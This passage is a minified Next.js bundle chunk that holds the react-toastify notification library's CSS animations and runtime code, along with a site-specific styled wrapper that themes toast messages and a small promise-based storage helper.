Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
`);var s=e=>"number"==typeof e&&!isNaN(e),l=e=>"string"==typeof e,c=e=>"function"==typeof e,u=e=>l(e)||s(e),d=e=>l(e)||c(e)?e:null,f=(e,t)=>!1===e||s(e)&&e>0?e:t,h=e=>(0,i.isValidElement)(e)||l(e)||c(e)||s(e);function p({enter:e,exit:t,appendPosition:r=!1,collapse:n=!0,collapseDuration:o=300}){return function({children:a,position:s,preventExitTransition:l,done:c,nodeRef:u,isIn:d,playToast:f}){let h=r?`${e}--${s}`:e,p=r?`${t}--${s}`:t,m=(0,i.useRef)(0);return(0,i.useLayoutEffect)(()=>{let e=u.current,t=h.split(" "),r=n=>{n.target===u.current&&(f(),e.removeEventListener("animationend",r),e.removeEventListener("animationcancel",r),0===m.current&&"animationcancel"!==n.type&&e.classList.remove(...t))};e.classList.add(...t),e.addEventListener("animationend",r),e.addEventListener("animationcancel",r)},[]),(0,i.useEffect)(()=>{let e=u.current,t=()=>{e.removeEventListener("animationend",t),n?function(e,t,r=300){let{scrollHeight:n,style:o}=e;requestAnimationFrame(()=>{o.minHeight="initial",o.height=n+"px",o.transition=`all ${r}ms`,requestAnimationFrame(()=>{o.height="0",o.padding="0",o.margin="0",setTimeout(t,r)})})}(e,c,o):c()};d||(l?t():(m.current=1,e.className+=` ${p}`,e.addEventListener("animationend",t)))},[d]),i.createElement(i.Fragment,null,a)}}function m(e,t){return{content:g(e.content,e.props),containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,reason:e.removalReason,status:t}}function g(e,t,r=!1){return(0,i.isValidElement)(e)&&!l(e.type)?(0,i.cloneElement)(e,{closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):c(e)?e({closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):e}function y({delay:e,isRunning:t,closeToast:r,type:n="default",hide:o,className:s,controlledProgress:l,progress:u,rtl:d,isIn:f,theme:h}){let p=o||l&&0===u,m={animationDuration:`${e}ms`,animationPlayState:t?"running":"paused"};l&&(m.transform=`scaleX(${u})`);let g=a("Toastify__progress-bar",l?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated",`Toastify__progress-bar-theme--${h}`,`Toastify__progress-bar--${n}`,{"Toastify__progress-bar--rtl":d}),y=c(s)?s({rtl:d,type:n,defaultClassName:g}):a(g,s);return i.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":p},i.createElement("div",{className:`Toastify__progress-bar--bg Toastify__progress-bar-theme--${h} Toastify__progress-bar--${n}`}),i.createElement("div",{role:"progressbar","aria-hidden":p?"true":"false","aria-label":"notification timer",className:y,style:m,...{[l&&u>=1?"onTransitionEnd":"onAnimationEnd"]:l&&u<1?null:()=>{f&&r()}}}))}var b=1,v=()=>`${b++}`,w=new Map,x=[],_=new Set,C=e=>_.forEach(t=>t(e)),A=()=>w.size>0,k=(e,{containerId:t})=>{var r;return null==(r=w.get(t||1))?void 0:r.toasts.get(e)};function j(e,t){var r;if(t)return!!(null!=(r=w.get(t))&&r.isToastActive(e));let n=!1;return w.forEach(t=>{t.isToastActive(e)&&(n=!0)}),n}function S(e,t){h(e)&&(A()||x.push({content:e,options:t}),w.forEach(r=>{r.buildToast(e,t)}))}function E(e,t){w.forEach(r=>{null!=t&&null!=t&&t.containerId&&(null==t?void 0:t.containerId)!==r.id||r.toggle(e,null==t?void 0:t.id)})}function O(e,t){return S(e,t),t.toastId}function T(e,t){return{...t,type:t&&t.type||e,toastId:t&&(l(t.toastId)||s(t.toastId))?t.toastId:v()}}function z(e){return(t,r)=>O(t,T(e,r))}function I(e,t){return O(e,T("default",t))}I.loading=(e,t)=>O(e,T("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),I.promise=function(e,{pending:t,error:r,success:n},o){let i;t&&(i=l(t)?I.loading(t,o):I.loading(t.render,{...o,...t}));let a={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},s=(e,t,r)=>{if(null==t)return void I.dismiss(i);let n={type:e,...a,...o,data:r},s=l(t)?{render:t}:t;return i?I.update(i,{...n,...s}):I(s.render,{...n,...s}),r},u=c(e)?e():e;return u.then(e=>s("success",n,e)).catch(e=>s("error",r,e)),u},I.success=z("success"),I.info=z("info"),I.error=z("error"),I.warning=z("warning"),I.warn=I.warning,I.dark=(e,t)=>O(e,T("default",{theme:"dark",...t})),I.dismiss=function(e){!function(e){if(!A()){x=x.filter(t=>null!=e&&t.options.toastId!==e);return}if(null==e||u(e))w.forEach(t=>{t.removeToast(e)});else if(e&&("containerId"in e||"id"in e)){let t=w.get(e.containerId);t?t.removeToast(e.id):w.forEach(t=>{t.removeToast(e.id)})}}(e)},I.clearWaitingQueue=(e={})=>{w.forEach(t=>{t.props.limit&&(!e.containerId||t.id===e.containerId)&&t.clearQueue()})},I.isActive=j,I.update=(e,t={})=>{let r=k(e,t);if(r){let{props:n,content:o}=r,i={delay:100,...n,...t,toastId:t.toastId||e,updateId:v()};i.toastId!==e&&(i.staleId=e);let a=i.render||o;delete i.render,O(a,i)}},I.done=e=>{I.update(e,{progress:1})},I.onChange=function(e){return _.add(e),()=>{_.delete(e)}},I.play=e=>E(!0,e),I.pause=e=>E(!1,e);var R="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,M=({theme:e,type:t,isLoading:r,...n})=>i.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":`var(--toastify-icon-color-${t})`,...n}),P={info:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return i.createElement("div",{className:"Toastify__spinner"})}},L=e=>e in P,H=e=>{let{isRunning:t,preventExitTransition:r,toastRef:n,eventHandlers:o,playToast:s}=function(e){var t,r;let[n,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1),l=(0,i.useRef)(null),c=(0,i.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:u,pauseOnHover:d,closeToast:f,onClick:h,closeOnClick:p}=e;function m(){o(!0)}function g(){o(!1)}function y(t){let r=l.current;if(c.canDrag&&r){c.didMove=!0,n&&g(),"x"===e.draggableDirection?c.delta=t.clientX-c.start:c.delta=t.clientY-c.start,c.start!==t.clientX&&(c.canCloseOnClick=!1);let o="x"===e.draggableDirection?`${c.delta}px, var(--y)`:`0, calc(${c.delta}px + var(--y))`;r.style.transform=`translate3d(${o},0)`,r.style.opacity=`${1-Math.abs(c.delta/c.removalDistance)}`}}function b(){document.removeEventListener("pointermove",y),document.removeEventListener("pointerup",b);let t=l.current;if(c.canDrag&&c.didMove&&t){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance){s(!0),e.closeToast(!0),e.collapseAll();return}t.style.transition="transform 0.2s, opacity 0.2s",t.style.removeProperty("transform"),t.style.removeProperty("opacity")}}t={id:e.toastId,containerId:e.containerId,fn:o},null==(r=w.get(t.containerId||1))||r.setToggle(t.id,t.fn),(0,i.useEffect)(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||g(),window.addEventListener("focus",m),window.addEventListener("blur",g),()=>{window.removeEventListener("focus",m),window.removeEventListener("blur",g)}},[e.pauseOnFocusLoss]);let v={onPointerDown:function(t){if(!0===e.draggable||e.draggable===t.pointerType){c.didMove=!1,document.addEventListener("pointermove",y),document.addEventListener("pointerup",b);let r=l.current;c.canCloseOnClick=!0,c.canDrag=!0,r.style.transition="none","x"===e.draggableDirection?(c.start=t.clientX,c.removalDistance=r.offsetWidth*(e.draggablePercent/100)):(c.start=t.clientY,c.removalDistance=r.offsetHeight*(80===e.draggablePercent?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(t){let{top:r,bottom:n,left:o,right:i}=l.current.getBoundingClientRect();"touchend"!==t.nativeEvent.type&&e.pauseOnHover&&t.clientX>=o&&t.clientX<=i&&t.clientY>=r&&t.clientY<=n?g():m()}};return u&&d&&(v.onMouseEnter=g,e.stacked||(v.onMouseLeave=m)),p&&(v.onClick=e=>{h&&h(e),c.canCloseOnClick&&f(!0)}),{playToast:m,pauseToast:g,isRunning:n,preventExitTransition:a,toastRef:l,eventHandlers:v}}(e),{closeButton:l,children:u,autoClose:d,onClick:f,type:h,hideProgressBar:p,closeToast:m,transition:b,position:v,className:x,style:_,progressClassName:C,updateId:A,role:k,progress:j,rtl:S,toastId:E,deleteToast:O,isIn:T,isLoading:z,closeOnClick:I,theme:R,ariaLabel:M}=e,H=a("Toastify__toast",`Toastify__toast-theme--${R}`,`Toastify__toast--${h}`,{"Toastify__toast--rtl":S},{"Toastify__toast--close-on-click":I}),F=c(x)?x({rtl:S,position:v,type:h,defaultClassName:H}):a(H,x),B=function({theme:e,type:t,isLoading:r,icon:n}){let o=null,a={theme:e,type:t};return!1===n||(c(n)?o=n({...a,isLoading:r}):(0,i.isValidElement)(n)?o=(0,i.cloneElement)(n,a):r?o=P.spinner():L(t)&&(o=P[t](a))),o}(e),D=!!j||!d,N={closeToast:m,type:h,theme:R},U=null;return!1===l||(U=c(l)?l(N):(0,i.isValidElement)(l)?(0,i.cloneElement)(l,N):function({closeToast:e,theme:t,ariaLabel:r="close"}){return i.createElement("button",{className:`Toastify__close-button Toastify__close-button--${t}`,type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":r},i.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},i.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(N)),i.createElement(b,{isIn:T,done:O,position:v,preventExitTransition:r,nodeRef:n,playToast:s},i.createElement("div",{id:E,tabIndex:0,onClick:f,"data-in":T,className:F,...o,style:_,ref:n,...T&&{role:k,"aria-label":M}},null!=B&&i.createElement("div",{className:a("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!z})},B),g(u,e,!t),U,!e.customProgressBar&&i.createElement(y,{...A&&!D?{key:`p-${A}`}:{},rtl:S,theme:R,delay:d,isRunning:t,isIn:T,closeToast:m,hide:p,type:h,className:C,controlledProgress:D,progress:j||0})))},F=(e,t=!1)=>({enter:`Toastify--animate Toastify__${e}-enter`,exit:`Toastify--animate Toastify__${e}-exit`,appendPosition:t}),B=p(F("bounce",!0)),D=p(F("slide",!0));p(F("zoom")),p(F("flip"));var N={position:"top-right",transition:B,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:e=>e.altKey&&"KeyT"===e.code},U=r(21626),V=r(5347);function $(){let e=(0,n._)(["\n      max-width: 100vw;\n      min-width: unset;\n    "]);return $=function(){return e},e}let W=(0,U.Ay)(V.E).withConfig({componentId:"sc-98a69d0a-0"})(["text-align:",";word-break:break-all;flex-grow:1;"],e=>!e.showCloseButton&&e.textCenter?"center":"left"),q=(e,t)=>{let r=(0,o.jsx)(W,{variant:"body2",showCloseButton:null==t?void 0:t.showCloseButton,textCenter:null==t?void 0:t.textCenter,children:e}),n=t&&t.variant||"default";I(r,{className:"jmty-".concat(n),closeOnClick:!1,autoClose:(!t||!t.showCloseButton)&&4e3,closeButton:!!t&&!!t.showCloseButton&&void 0})},Y=(0,U.Ay)(function(e){let t={...N,...e},r=e.stacked,[n,o]=(0,i.useState)(!0),l=(0,i.useRef)(null),{getToastToRender:u,isToastActive:p,count:g}=function(e){var t;let r,{subscribe:n,getSnapshot:o,setProps:a}=(0,i.useRef)((r=e.containerId||1,{subscribe(t){let n,o,i,a,l,c,u,p,g,y,b,v,_=(n=1,o=0,i=[],a=[],l=e,c=new Map,u=new Set,p=()=>{a=Array.from(c.values()),u.forEach(e=>e())},g=({containerId:e,toastId:t,updateId:n})=>{let o=c.has(t)&&null==n;return(e?e!==r:1!==r)||o},y=e=>{var t,r;null==(r=null==(t=e.props)?void 0:t.onClose)||r.call(t,e.removalReason),e.isActive=!1},b=e=>{if(null==e)c.forEach(y);else{let t=c.get(e);t&&y(t)}p()},v=e=>{var t,r;let{toastId:n,updateId:o}=e.props,i=null==o;e.staleId&&c.delete(e.staleId),e.isActive=!0,c.set(n,e),p(),C(m(e,i?"added":"updated")),i&&(null==(r=(t=e.props).onOpen)||r.call(t))},{id:r,props:l,observe:e=>(u.add(e),()=>u.delete(e)),toggle:(e,t)=>{c.forEach(r=>{var n;(null==t||t===r.props.toastId)&&(null==(n=r.toggle)||n.call(r,e))})},removeToast:b,toasts:c,clearQueue:()=>{o-=i.length,i=[]},buildToast:(e,t)=>{if(g(t))return;let{toastId:r,updateId:a,data:u,staleId:y,delay:w}=t,x=null==a;x&&o++;let _={...l,style:l.toastStyle,key:n++,...Object.fromEntries(Object.entries(t).filter(([e,t])=>null!=t)),toastId:r,updateId:a,data:u,isIn:!1,className:d(t.className||l.toastClassName),progressClassName:d(t.progressClassName||l.progressClassName),autoClose:!t.isLoading&&f(t.autoClose,l.autoClose),closeToast(e){c.get(r).removalReason=e,b(r)},deleteToast(){let e=c.get(r);if(null!=e){if(C(m(e,"removed")),c.delete(r),--o<0&&(o=0),i.length>0)return void v(i.shift());p()}}};_.closeButton=l.closeButton,!1===t.closeButton||h(t.closeButton)?_.closeButton=t.closeButton:!0===t.closeButton&&(_.closeButton=!h(l.closeButton)||l.closeButton);let A={content:e,props:_,staleId:y};l.limit&&l.limit>0&&o>l.limit&&x?i.push(A):s(w)?setTimeout(()=>{v(A)},w):v(A)},setProps(e){l=e},setToggle:(e,t)=>{let r=c.get(e);r&&(r.toggle=t)},isToastActive:e=>{var t;return null==(t=c.get(e))?void 0:t.isActive},getSnapshot:()=>a});w.set(r,_);let A=_.observe(t);return x.forEach(e=>S(e.content,e.options)),x=[],()=>{A(),w.delete(r)}},setProps(e){var t;null==(t=w.get(r))||t.setProps(e)},getSnapshot(){var e;return null==(e=w.get(r))?void 0:e.getSnapshot()}})).current;a(e);let l=null==(t=(0,i.useSyncExternalStore)(n,o,o))?void 0:t.slice();return{getToastToRender:function(t){if(!l)return[];let r=new Map;return e.newestOnTop&&l.reverse(),l.forEach(e=>{let{position:t}=e.props;r.has(t)||r.set(t,[]),r.get(t).push(e)}),Array.from(r,e=>t(e[0],e[1]))},isToastActive:j,count:null==l?void 0:l.length}}(t),{className:y,style:b,rtl:v,containerId:_,hotKeys:A}=t;function k(){r&&(o(!0),I.play())}return R(()=>{var e;if(r){let r=l.current.querySelectorAll('[data-in="true"]'),o=null==(e=t.position)?void 0:e.includes("top"),i=0,a=0;Array.from(r).reverse().forEach((e,t)=>{e.classList.add("Toastify__toast--stacked"),t>0&&(e.dataset.collapsed=`${n}`),e.dataset.pos||(e.dataset.pos=o?"top":"bot");let r=i*(n?.2:1)+(n?0:12*t);e.style.setProperty("--y",`${o?r:-1*r}px`),e.style.setProperty("--g","12"),e.style.setProperty("--s",`${1-(n?a:0)}`),i+=e.offsetHeight,a+=.025})}},[n,g,r]),(0,i.useEffect)(()=>{function e(e){var t;let r=l.current;A(e)&&(null==(t=r.querySelector('[tabIndex="0"]'))||t.focus(),o(!1),I.pause()),"Escape"===e.key&&(document.activeElement===r||null!=r&&r.contains(document.activeElement))&&(o(!0),I.play())}return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[A]),i.createElement("section",{ref:l,className:"Toastify",id:_,onMouseEnter:()=>{r&&(o(!1),I.pause())},onMouseLeave:k,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":t["aria-label"]},u((e,t)=>{let n,o=t.length?{...b}:{...b,pointerEvents:"none"};return i.createElement("div",{tabIndex:-1,className:(n=a("Toastify__toast-container",`Toastify__toast-container--${e}`,{"Toastify__toast-container--rtl":v}),c(y)?y({position:e,rtl:v,defaultClassName:n}):a(n,d(y))),"data-stacked":r,style:o,key:`c-${e}`},t.map(({content:e,props:t})=>i.createElement(H,{...t,stacked:r,collapseAll:k,isIn:p(t.toastId,t.containerId),key:`t-${t.key}`},e)))}))}).withConfig({componentId:"sc-98a69d0a-1"})(["width:max-content;left:50%;display:flex;flex-direction:column;margin-top:",";transform:translateX(-50%);.Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:inline-flex;margin-bottom:","px;margin-left:auto;margin-right:auto;word-break:break-all;padding:",";.Toastify__toast-body{margin:0;padding:0;& > div{display:flex;}}.Toastify__close-button{opacity:1;align-self:flex-start;&.Toastify__close-button--light{color:inherit;}svg{width:13px;height:auto;}}&.jmty-default{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-success{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-warning{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-danger{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-info{color:",";background-color:",";border:",";svg{color:",";}}","}"],e=>"".concat(e.theme.spacing[1],"px"),e=>e.theme.spacing[2],e=>"".concat(e.theme.spacing[2],"px ").concat(e.theme.spacing[3],"px"),e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.colors.system.disable,e=>e.theme.colors.functional.success.dark,e=>e.theme.colors.functional.success.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.success.normal),e=>e.theme.colors.functional.success.light,e=>e.theme.colors.functional.warning.dark,e=>e.theme.colors.functional.warning.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.warning.normal),e=>e.theme.colors.functional.warning.light,e=>e.theme.colors.functional.danger.dark,e=>e.theme.colors.functional.danger.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.danger.normal),e=>e.theme.colors.functional.danger.light,e=>e.theme.colors.functional.info.dark,e=>e.theme.colors.functional.info.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.info.normal),e=>e.theme.colors.functional.info.light,e=>e.theme.mixins.media.sp($())),G=()=>(0,o.jsx)(Y,{position:"top-center",hideProgressBar:!0,transition:D,newestOnTop:!0,limit:3})},99989:(e,t,r)=>{"use strict";t.__esModule=!0,t.default=function(e){var t=(0,n.default)(e);return{getItem:function(e){return new Promise(function(r,n){r(t.getItem(e))})},setItem:function(e,r){return new Promise(function(n,o){n(t.setItem(e,r))})},removeItem:function(e){return new Promise(function(r,n){r(t.removeItem(e))})}}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79235))}},e=>{var t=t=>e(e.s=t);e.O(0,[6593,8792],()=>(t(92),t(48253))),_N_E=e.O()}]);
//# sourceMappingURL=_app-feaa81c8d65c8b66.js.map